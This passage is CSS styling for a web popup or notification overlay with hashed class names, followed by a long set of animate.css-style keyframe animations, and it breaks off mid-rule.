.pl-e9ad29187c5380b27f9080889927c47f__btn-block {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: flex-end;
}
.pl-e9ad29187c5380b27f9080889927c47f__content:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #262626;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 5px;
  z-index: -9;
}
.pl-e9ad29187c5380b27f9080889927c47f__message-icon {
  width: 12%;
  vertical-align: middle;
  width: 47px;
  height: 47px;
  margin: 8px 10px 5px 0px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message p{
  line-height: 17px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message {
  line-height: 17px;
  margin:8px 0;
  position: relative;
}
.pl-e9ad29187c5380b27f9080889927c47f__number {
  position: absolute;
  width: 23px;
      height: 23px;
      top: -5px;
      left: -4px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__action {
  border-top: 1px solid rgb(153, 153, 153);
  text-align: center;
  color: #1275ec;
  font-weight: 700;
  font-size: 18px;
  padding: 23px 0;
  display: block
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__content-wrap {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10
}
.pl-e9ad29187c5380b27f9080889927c47f__wrap {
  position: relative;
  width: auto;
  height: 100%;
  min-height: 100%;
  font-size: 0;
  line-height: 0;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  font-family: 'San Francisco';
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-first {
  margin-right: 15px;
  color: #ffffff;
  font-size: 13px;
  background: linear-gradient(360deg, #3297F9 0%, #56ACF7 100%) no-repeat 50% 50% / 100% 100%;
  padding: 5px 20px;
  border-radius: 5px;
  border: 1px solid #8c8c8c;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-second {
  font-size: 13px;
  padding: 5px 35px;
  border-radius: 5px;
  border: 1px solid #ababab;
  background: #fff;
  color: #473d3d;
}
.pl-e9ad29187c5380b27f9080889927c47f__bg {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: auto;
  z-index: 1
}
.pl-e9ad29187c5380b27f9080889927c47f__fade {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
  background-color: #000;
  opacity: .2;
  z-index: 2
}
.pl-e9ad29187c5380b27f9080889927c47f__helper {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  font-size: 0;
  line-height: 0
}
.pl-e9ad29187c5380b27f9080889927c47f__rtl .pl-e9ad29187c5380b27f9080889927c47f__content {
  text-align: right
}
.pl-e9ad29187c5380b27f9080889927c47f__sep {
  margin: 0 20px;
  color: #888;
  font-size: 22px
}
.pl-e9ad29187c5380b27f9080889927c47f__header_img {
  width: 100%;
}
@media screen and (orientation:portrait) {
  .pl-e9ad29187c5380b27f9080889927c47f__bg {
    width: auto;
    height: 100%
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__header__content {
  width: 22%;
}
.pl-e9ad29187c5380b27f9080889927c47f__left {
  display: flex;
  align-items: center;
}
.pl-e9ad29187c5380b27f9080889927c47f__right {
  display: flex;
  width: 40%;
  justify-content: flex-end;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__title {
  margin-left: 10px;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__name__abonem {
  font-size: 14px;
  font-weight: 800;
  color: #fff;
  margin: 0;
  position: relative;
  vertical-align: middle;
  letter-spacing: 0.5;
  line-height: 13px;
  max-height: 25px;
    overflow: hidden;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-bloc {
  color: #979797;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.3;
  margin-top: 5px;
  display: flex;
}
.pl-e9ad29187c5380b27f9080889927c47f__message__desc {
  font-size: 13px;
  margin: 3px 0;
  color: #979797;
  letter-spacing: 0.5;
  max-height: 35px;
  overflow: hidden;
  text-decoration: underline;
}
.pl-e9ad29187c5380b27f9080889927c47f__red-link {
  color: #6b6b6b;
  text-decoration: none;
  font-size: 14px;
  margin: 0;
  margin-bottom: 5px;
}
.pl-e9ad29187c5380b27f9080889927c47f__message {
  text-align: left;
  /* padding-right: 10px; */
}
.pl-e9ad29187c5380b27f9080889927c47f__message__footer {
  color: rgb(109, 107, 107);
  font-size: 12px;
}
.pl-e9ad29187c5380b27f9080889927c47f__closelink {
  position: absolute;
  top: 9px;
  right: 10px;
  z-index: 999;
}
.pl-e9ad29187c5380b27f9080889927c47f__close{
  width: 12px;
    height: 12px;
  cursor: pointer;
}
.pl-e9ad29187c5380b27f9080889927c47f__finlink {
  display: flex;
  text-decoration: none;
}
@media(max-width:420px;) {
  .pl-e9ad29187c5380b27f9080889927c47f__content {
    right: unset;
  }
}
</style><style>@charset "UTF-8";
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounce {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flash {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__pulse {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__shake {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__headShake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__swing;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__tada {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__tada;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jello {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__heartBeat {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
